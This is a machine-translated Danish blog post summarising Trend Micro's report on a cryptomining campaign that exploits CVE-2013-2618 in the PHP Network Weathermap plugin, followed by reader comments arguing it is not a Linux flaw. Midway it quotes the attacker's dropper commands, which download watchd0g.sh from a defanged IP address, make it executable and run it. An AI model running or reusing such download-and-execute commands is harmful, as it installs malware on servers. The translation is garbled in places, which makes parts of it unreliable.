Dette fra kryptovaluta minearbejder med brug af fjerncomputere uden tilladelse af ejerne af disse bliver en trend. Jeg havde allerede talt om dette ved et par lejligheder her på bloggen om denne type situation.

Og det er, at dette allerede er kommet ud af kontrol fra det øjeblik, at kryptokurver har taget en ganske betydelig plads og værdi, har folk med tilstrækkelig viden til at få adgang til computere, der krænker deres sikkerhed, spildt tid på at lede efter vigtige oplysninger eller bankkonti for at opnå en monetær fordel.

I stedet for at gøre dette vælger de den enkleste ting at gøre: tage kontrol over disse hold og forene dem i et minenetværk og også til andre opgaver, som de ofte udfører med et botnet.

På denne måde er det normalt mere at omnummerere dig, de fokuserer kun på de øjeblikkelige penge, som dette genererer.

Med smart forståelse af markedstendenser og korrekt viden om kryptohandel kan man høste store fordele.

Er Linux virkelig et sikkert system?

Mange af os har ideen om, at Linux er et næsten perfekt sikkert operativsystem, virkeligheden er, at den stadig har nogle fejl.

Godt harnogle dage fandt TrendMicro et fund, i hvilken afsløret en ny fejl i Linux-systemer, der gav hackere fordelen ved minedrift af kryptokurver ved hjælp af Linux-servere og maskiner.

I en erklæring gennem din blog de kommenterede følgende:

Gennem vores overvågning relateret til hændelsesrespons observerede vi indtrængningsforsøg, hvis indikatorer vi var i stand til at korrelere med en tidligere cryptocurrency-minedriftskampagne, der brugte JenkinsMiner-malware.

Forskellen: denne kampagne er målrettet mod Linux-servere. Det er også et klassisk tilfælde af genbrugte sårbarheder, der udnytter en forældet sikkerhedsfejl, hvis programrettelse har været tilgængelig i næsten fem år.

I denne udgivelse gennem din analyse formået at identificere de berørte websteder for denne fiasko det Det påvirker hovedsageligt Japan, Taiwan, Kina, USA og Indien.

Angrebsanalyse

Gennem analyse af Trend Micro Smart Protection Network detaljer lidt om, hvordan angribere udnytter denne fejl:

Operatørerne af denne kampagne udnyttede CVE-2013-2618, en dateret sårbarhed i Camapi Network Weathermap plugin, som systemadministratorer bruger til at visualisere netværksaktivitet.

Hvad angår hvorfor de udnytter en gammel sikkerhedsfejl: Network Weathermap har hidtil kun to offentligt rapporterede sårbarheder, begge fra juni 2014.

Disse angribere udnytter muligvis ikke kun en sikkerhedsfejl, som en udnyttelse er tilgængelig for, men også den patchforsinkelse, der opstår i organisationer, der bruger open source-værktøjet.

dybest set angrebet sker via et XSS-angreb:

Den uklare del er angrebsmålet, en webserver med en port.

filen /plugins/weathermap/configs/conn.php er filen, der stammer fra det vedvarende XSS-angreb på / plugins / weathermap / php .

Ud over konn.php Oprindeligt ser vi en lignende HTTP-anmodning anvendt på en side kaldet ' køler.php «.

Programmet for minedrift med kryptokurrency distribueres gennem sårbarheden fra PHP-vejrkortet på mål, der er Linux-servere



På billedet kan du se, hvordan angrebet genereres, og det beskrives som følger:

wget watchd0g.sh hxxp: // 222 [.] 184 [.]] 79 [.] 11: 5317 / watchd0g [.] sh

Hvad det gør er at sende indikationen for at downloade en fil med wget, som er et hjælpeprogram, som næsten alle Linux-distributioner har installeret som standard.

chmod 775 watchd0g.sh

gør filen eksekverbar

./watchd0g.sh

Hvad det i sidste ende gør er at få filen til at køre på serveren.

Heldigvis der er allerede en patch ( CVE-2013-2618 ) tilgængelig for fiasko og Du kan downloade det fra dette link.

Si du vil vide mere om det af denne fejl kan du besøge dette link.

kilde: Cryptocurrency Miner distribueret via PHP Weathermap-sårbarhed, målretter mod Linux-servere

At være en idiot er ikke sikkert, og på trods af det sparer Linux dig.

Ikke opdatering af sikkerhedsrettelser er ikke Linuxs skyld. Det er skylden, at nogle virksomheder, for at spare penge, ansætter idioter som systemadministratorer,

Men alligevel opdages det straks og løses med det samme, selv enhver mindre sikkerhedshændelse som denne offentliggøres.

Og hvilken fejl har Linux, at dens opdateringer ikke anvendes? GNU / Linux-udviklere gør deres arbejde ved at udvikle løsninger på nye sårbarheder og gøre dem tilgængelige for brugere. Hvis lægen ordinerer dig en influenzavaccine, og du ikke får den, bliver du syg og stiv ... er det lægens skyld?

DesdeLinux no es lo que era, dos noticias seguidas con dos fallos importantes:

1.- I bedre redaktører til at udvikle lægger de en, der ikke er gratis software, og de glemmer andre der er (de er citeret i kommentarerne).

2. - Enorme nyheder om vira, når de kun påvirker IKKE OPDATEREDE servere. Men hvis nogen linux er blevet opdateret som standard i årtier. At sætte frygt som om der var behov for et sugende antivirus i Windows-stil. De ser ud til at forsøge at sige, at Linux er det samme som Windows og ikke.

Hvis en fejl er gammel og allerede er opdateret, er den hverken nyhed eller intet. Spil ikke Microsoft og antivirusfirmaer som Trend Micro, Norton, Panda eller McAffee, eller få betaling.

Forresten brugte vi Trend Micro i flere år i virksomheden, og det var en ægte kartoffel, et rod, fordi dets system sagde, at en eksekverbar havde "spor" af vira (noget der kunne være en virus, selvom det ikke var det) og hvorfor det fjernede det (det tog det til et bibliotek, så det ikke kørte) og tillod ikke dets brug, og det havde ingen hvidliste til at blokere denne adfærd med en sikker eksekverbar fil, som vi havde brug for. Gå lort. Det var virksomhedsversionen, den enkelte version havde denne hvidlistemulighed. Ynkelig.

Beskriv ikke dig selv så elegant.

Artiklen taler om et sikkerhedshul, der giver dig mulighed for at komme ind i et program, gøre det eksekverbart og køre det, hvilket er sikkerhedshullet, som hver virus skal sprede, selvfølgelig for at være en virus, det ville have brug for, at det indtastede program har i sin kode muligheden for scan computere på netværket for at gentage handlingen og selvkopiere. De gør det ikke ligefrem, fordi i Linux er de opdagede sikkerhedshuller dækket af en sikkerhedsopdatering, og det er hvad jeg mener med forskellen mellem Windows og Linux, da et antivirusprogram ikke er nødvendigt, men at dække hullet. I Windows er det mere vanskeligt af flere grunde: 1. - Filerne kan blive eksekverbare simpelthen ved deres udvidelse, hvilket eliminerer et trin til introduktion i den berørte computer. 2.- Brugere installerer konstant programmer af tvivlsom oprindelse, fordi de er proprietære og har brug for dem uden at betale (jeg siger ikke noget, hvad det ville være for en hjemmeøkonomi at købe MS Office, Photoshop, ... mere end en fordobling af omkostningerne ved computerudstyr). 3.- Før eller senere skyder Windows, brugeren fører det til naboen, venen, ... som for ikke at spilde tid formaterer alt og installerer Windows Ultimate med en aktiveringsplaster, der ikke er opdateret, eller som plasteret selv lægger en spionprogram. Det kan være, at det ikke er, og det er fantastisk, men det kan være, at det er og har en Windows, der spionerer på adgangskoderne. I artiklen nævner de introduktionssystemet i en linux, der er ramt af sårbarheden, hvilket gør det program, der automatisk scanner netværket og bruger det til at kopiere sig selv og køre på serveren, er den nemmeste del af alt, af den grund, hvad der er blevet sagt i artiklen er det vigtigste trin for enhver virus: at kende systemets sårbarhed for at angribe.

Dårlig information. Dette er ikke en fejl i Linux, det er en fejl i en PHP-ANVENDELSE, det vil sige, den er multiplatform. Det er ikke engang eksklusivt for systemer, der kører linux-kernen! Men selvom applikationen ikke var på tværs af platforme, ville det ikke være en Linux-fejl, det ville kun være en applikation.

Linux-kernen har ikke den mindste indblanding i at beskytte mod cross-site scripting-angreb som denne. I det mindste undersøge FEM MINUTTER, før du sender et indlæg, fordi sandheden for enhver, der ved lidt om noget, vil se dårlig ud.